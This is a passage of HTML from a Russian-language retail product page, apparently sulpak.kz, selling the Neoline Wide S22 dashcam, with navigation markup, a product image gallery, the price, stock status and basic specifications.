							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="21.958" height="21.957"><use xlink:href="/Content/img/icons-2024-12-26.svg#percent"></use></svg></div>
								<div class="mobile__menu-list-text">
									Кредит и рассрочка
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#popup_city" class="popup__link-js mobile__menu-close-js popup-city-link">
								<div class="mobile__menu-list-icon"><svg width="16" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg></div>
								<div class="mobile__menu-list-text"><span class="link__dashed">
									Алматы
								</span></div>
							</a>
						</li>
						<li>
							<a href="/Shops/1">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#shop"></use></svg></div>
								<div class="mobile__menu-list-text">
									Адреса магазинов
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="https://api.whatsapp.com/send?phone=77083757055">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#whatsapp"></use></svg></div>
								<div class="mobile__menu-list-text">
									Напишите нам в WhatsApp
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>
		</div>

		<div class="mobile__menu-bottom">


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/videoregistrator_neoline_wide_s22_427_115" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
			<div class="text-center">
				<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
			</div>
		</div>
	</div>
	<div class="mobile__menu-shadow mobile__menu-close-js"></div>
</div>
		<div class="header__catalog scroll__small header__catalog-js with_header_banner">
			<div id="menu-parts-container"
				 class="header__catalog-inner flex__block with_header_banner"
				 data-mainMenuUrl="/Home/GetMainMenuView">

			</div>
		</div>
	</div>


	<div class="header__bottom">

	</div>
</div>





	<div id="mobile-app-link-banner">
		<div>
			<svg width="36" height="36">
				<use xlink:href="/Content/img/icons-2024-12-26.svg#small_logo"></use>
			</svg>
		</div>
		<div class="app-banner-text">
			<p class="logo">Sulpak</p>
			<p class="main-text">Устанавливайте приложение </p>
		</div>
		<div class="app-banner-btn-link">
			<a href="https://sulpak.page.link/nf9s" class="btn btn__blue btn-link btn__small">Открыть</a>
		</div>
	</div>

<div class="header__mobile">
	<nav class="header__mobile-menu">
		<ul class="flex__block">
			<li>
				<a href="/" class="link__svg-41">
					<div class="header__main-menu-icon">
						<svg width="22" height="21"><use xlink:href="/Content/img/icons-2024-12-26.svg#home"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Главная
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41 header__catalog-active-svg header__catalog-link-js">
					<div class="header__main-menu-icon">
						<svg width="18" height="18"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Каталог
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41"
					id="comparison-link-mobile">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Сравнение
					</div>
					<span class="header__main-menu-number empty">
						<span id="compare-count-mobile">
						</span>
					</span>
				</a>
			</li>
			<li>
					<a href="#popup_favorites_auth" class="link__svg-41 popup__link-js">
						<div class="header__main-menu-icon">
							<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
						</div>
						<div class="header__mobile-menu-text">
							Избранное
						</div>
					</a>
			</li>
			<li>
				<a href="#" 
					class="link__svg-41 header__cabinet-menu-active-svg go-to-login-page"
					data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fvideoregistrator_neoline_wide_s22_427_115"
					data-id="login-tab">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Личный кабинет
					</div>
				</a>
			</li>
			<li>
				<a href="/ShoppingCart" class="link__svg-41 header__cart-active-svg mobile_header__cart-link-js cart-is-empty">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Корзина
					</div>
					<span class="header__main-menu-number">
						<span id="goods-count-mobile" class="empty">
						</span>
					</span>
				</a>
			</li>
		</ul>
	</nav>
</div>    </header>

    <main>
        








<div class="container">



<div class="horisontal__noscroll">
    <div class="breadcrumbs">
        <ul>
            <li class="mobile-breadcrumb">
                <a href="/">Главная</a>
            </li>
                
                
                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/p/navigaciya_i_detektirovanie_radarov">Автоэлектроника</a>
                </li>

                <li class="mobile-breadcrumb category-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/videoregistratoriy">Видеорегистраторы</a>
                </li>


                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/videoregistratoriy/almaty/7754_474">Видеорегистраторы Neoline</a>
                </li>






                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <span>Видеорегистратор Neoline Wide S22</span>
                </li>
        </ul>
    </div>
</div></div>
<div class="product__menu product__menu-js">
    <nav class="horizontal-scroller-js container">
        <ul>
            <li>
                <a href="#" id="reviewTab" class="product__menu-nav-js product__menu-nav-1-js current">
                    <span class="product__menu-text">Обзор товара</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>
            <li>
                <a href="#" id="characteristicsTab" 
                class="product__menu-nav-js product__menu-nav-2-js"
                data-event-type="click"
                data-object="item_tabs"
                data-event-name="item_view_specs"
                data-event-value=""
                data-event-value-num="433445"
                onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                    <span class="product__menu-text">Характеристики</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>

                <li>
                    <a href="#" id="descriptionTab" 
                    class="product__menu-nav-js product__menu-nav-3-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_about"
                    data-event-value=""
                    data-event-value-num="433445"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Описание</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

                <li>
                    <a href="#" id="commentsTab" 
                    class="product__menu-nav-js product__menu-nav-5-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_feedback"
                    data-event-value=""
                    data-event-value-num="433445"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Отзывы</span>
                        <span class="product__menu-quantity">5</span>
                    </a>
                </li>



                <li>
                    <a href="#" id="certificatesTab" 
                    class="product__menu-nav-js product__menu-nav-9-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_manual"
                    data-event-value=""
                    data-event-value-num="433445"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Инструкции</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

        </ul>
    </nav>
</div>

<div id="product-page" 
class="product__page"
data-id="115"
data-classid="427"
data-name="Видеорегистратор Neoline Wide S22"
data-code="433445"
data-price="19990.0"
data-brand="Neoline"
data-category="Видеорегистраторы"
data-second-level-category=""
data-max-items="12"
data-cacheinadate="07:44:35"
data-is-not-authorize-user="True"
data-city-id="1"
data-currency="KZT"
data-discount ="2000.0">

    <div class="product__page-content">
        <div id="rewiew-tab-container" class="product__page-content-item product__page-content-js product__page-content-1-js active">





<div class="product__page-block-separator">
    <div class="container">
        <div class="product__main-wrapper">
            <div class="product__main-header">
                <h1 class="title__xmedium">Видеорегистратор Neoline Wide S22</h1>
                <div class="title__block-info">Код товара: 433445</div>

                    <a class="product__main-reviews__link" href="#commentsTab">
                        <div class="product__main-reviews">
                            <span class="product__main-stars">
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                            </span>
                            5 отзывов
                        </div>
                    </a>

                <div class="product__main-interaction">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=115&amp;classId=427"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=115&amp;classId=427"
       data-product-id="427_115"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="427_115"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <span class="product__main-link-text"> Добавить в сравнение </span>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="427_115"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="427_115">
            <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <span class="product__main-link-text">В избранное</span>
        </a>

</div>                </div>
            </div>
            <div class="product__main-40percent">




<div class="product__labels product-labels" data-url="/SpecialOffer/GetOfferTooltip">
    <div class="product__labels-wrapper horizontal-scroller-js-2">
                <a href="#" class="product__label product__item-label-discounts product-offer-label tooltip-labels-js" 
                   data-offer-id="8693" 
                   title=""
                   data-event-type="click"
                   data-object="item_top"
                   data-event-name="item_stock"
                   data-event-value=""
                   data-event-value-num="115"
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   style="background: #ff0000">
                  скидка 50% на посуду
                </a>
        
            <a href="#" 
               class="product__label product__item-label-sale"
               data-event-type="click"
               data-object="item_top"
               data-event-name="item_stock"
               data-event-value=""
               data-event-value-num="115"
               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                Распродажа
            </a>










    </div>
</div>
                <div class="product__main-mobile-links">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=115&amp;classId=427"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=115&amp;classId=427"
       data-product-id="427_115"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="427_115"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="427_115"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="427_115">
            <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <div class="product__main-link-prompt">В избранное</div>
        </a>

</div>                </div>
                <div class="product__presentation">
                    <div class="product__gallery">
                        <div class="product__gallery__video-reviews">
                        </div>
                        <div class="swiper-gallery-main">
                            <div class="swiper-wrapper">
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_2.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_2.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_2.webp"
         loading="eager"
         title="Видеорегистратор Neoline Wide S22"
         alt="Видеорегистратор Neoline Wide S22"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_0.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_0.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_0.webp"
         loading="eager"
         title="Видеорегистратор Neoline Wide S22 - фото 2 | sulpak.kz"
         alt="Видеорегистратор Neoline Wide S22 - фото 2"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_1.webp"
         loading="lazy"
         title="Видеорегистратор Neoline Wide S22 - фото 3 | sulpak.kz"
         alt="Видеорегистратор Neoline Wide S22 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_3.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_3.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_3.webp"
         loading="lazy"
         title="Видеорегистратор Neoline Wide S22 - фото 4 | sulpak.kz"
         alt="Видеорегистратор Neoline Wide S22 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_4.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_4.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_4.webp"
         loading="lazy"
         title="Видеорегистратор Neoline Wide S22 - фото 5 | sulpak.kz"
         alt="Видеорегистратор Neoline Wide S22 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_5.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_5.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_5.webp"
         loading="lazy"
         title="Видеорегистратор Neoline Wide S22 - фото 6 | sulpak.kz"
         alt="Видеорегистратор Neoline Wide S22 - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_6.webp"
         loading="lazy"
         title="Видеорегистратор Neoline Wide S22 - фото 7 | sulpak.kz"
         alt="Видеорегистратор Neoline Wide S22 - фото 7"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_7.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_7.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_7.webp"
         loading="lazy"
         title="Видеорегистратор Neoline Wide S22 - фото 8 | sulpak.kz"
         alt="Видеорегистратор Neoline Wide S22 - фото 8"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_8.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_8.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_8.webp"
         loading="lazy"
         title="Видеорегистратор Neoline Wide S22 - фото 9 | sulpak.kz"
         alt="Видеорегистратор Neoline Wide S22 - фото 9"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/ФОто_638236289731455204.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/ФОто_638236289731455204.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/ФОто_638236289731455204.webp"
         loading="lazy"
         title="Видеорегистратор Neoline Wide S22 - фото 10 | sulpak.kz"
         alt="Видеорегистратор Neoline Wide S22 - фото 10"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                            </div>
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>

                        <div class="swiper-gallery-thumbs__container">
                            <div class="swiper swiper-gallery-thumbs">
                                <div class="swiper-wrapper">
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_2.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_2_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_2_160.webp"
         loading="lazy"
         title="Видеорегистратор Neoline Wide S22"
         alt="Видеорегистратор Neoline Wide S22"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_0.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_0_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_0_160.webp"
         loading="lazy"
         title="Видеорегистратор Neoline Wide S22 - фото 2 | sulpak.kz"
         alt="Видеорегистратор Neoline Wide S22 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_1_160.webp"
         loading="lazy"
         title="Видеорегистратор Neoline Wide S22 - фото 3 | sulpak.kz"
         alt="Видеорегистратор Neoline Wide S22 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_3.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_3_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_3_160.webp"
         loading="lazy"
         title="Видеорегистратор Neoline Wide S22 - фото 4 | sulpak.kz"
         alt="Видеорегистратор Neoline Wide S22 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_4.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_4_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_4_160.webp"
         loading="lazy"
         title="Видеорегистратор Neoline Wide S22 - фото 5 | sulpak.kz"
         alt="Видеорегистратор Neoline Wide S22 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_5.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_5_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_5_160.webp"
         loading="lazy"
         title="Видеорегистратор Neoline Wide S22 - фото 6 | sulpak.kz"
         alt="Видеорегистратор Neoline Wide S22 - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_6_160.webp"
         loading="lazy"
         title="Видеорегистратор Neoline Wide S22 - фото 7 | sulpak.kz"
         alt="Видеорегистратор Neoline Wide S22 - фото 7"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_7.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_7_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_7_160.webp"
         loading="lazy"
         title="Видеорегистратор Neoline Wide S22 - фото 8 | sulpak.kz"
         alt="Видеорегистратор Neoline Wide S22 - фото 8"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_8.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_8_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_8_160.webp"
         loading="lazy"
         title="Видеорегистратор Neoline Wide S22 - фото 9 | sulpak.kz"
         alt="Видеорегистратор Neoline Wide S22 - фото 9"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/ФОто_638236289731455204.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/ФОто_638236289731455204_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/ФОто_638236289731455204_160.webp"
         loading="lazy"
         title="Видеорегистратор Neoline Wide S22 - фото 10 | sulpak.kz"
         alt="Видеорегистратор Neoline Wide S22 - фото 10"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                </div>
                            </div>
                            <div class="gallery-thumbs__nav-prev gallery-thumbs__nav" style="left: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-top">
                                    </use>
                                </svg>
                            </div>
                            <div class="gallery-thumbs__nav-next gallery-thumbs__nav" style="right: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-bottom">
                                    </use>
                                </svg>
                            </div>
                        </div>
                </div>
            </div>
            <div class="product__main__flex-container">
                <div class="product__main-main-info product__main__flex-container__column">
                    <div id="product-main-info" class="product__main-info-block " data-get-gifts-url="">







        <div class="product__main-info-item product__main-in-stock">
            <b>Нет в наличии</b> в Алматы
        </div>
                                <div class="product__main-info-item product__main-price-buy product__main-price-buy-js">

                                        <div class="product__main-price-wrapper">
                                            <div class="product__price">19 990 ₸</div>
                                        </div>

                                    <div class="product__main-info-item  product__main-buy-wrapper">



            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="433445">
                Сообщите когда появится
            </a>
                                    </div>
                                </div>

                    </div>
                            <div class="product__main-prop">
                                <div class="product__main-prop-title">Основные характеристики</div>
                                <div class="product__main-main-props-block">
                                            <div>
                                                <div class="product__main-prop-name">Бренд</div>
                                                <div class="product__main-prop-value">
<a href="/f/videoregistratoriy/almaty/7754_474">Neoline </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">GPS</div>
                                                <div class="product__main-prop-value">
<a href="/f/videoregistratoriy/almaty/12859_194">Нет </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Количество камер</div>
                                                <div class="product__main-prop-value">
1                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Макс. емкость карты памяти</div>
                                                <div class="product__main-prop-value">
32 Гб                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Страна производителя</div>
                                                <div class="product__main-prop-value">
Китай                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Комплектация</div>
                                                <div class="product__main-prop-value">
Упаковка, Видеорегистратор Neoline Wide S22, Крепление на стекло с присоской, Автомобильное зарядное устройство, Руководство пользователя, Гарантийный талон                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Дополнительная информация</div>
                                                <div class="product__main-prop-value">
Циклическая запись: 1/2/3 мин. Температура хранения -20˚ до &#x2B;70˚. Рабочая температура -10˚ до &#x2B;40˚. Входное напряжение: DC 5В, 1.5А. Входное напряжение ЗУ: DC 12-24В                                                 </div>
                                            </div>

                                    <div>
                                        <a href="#characteristicsTab"
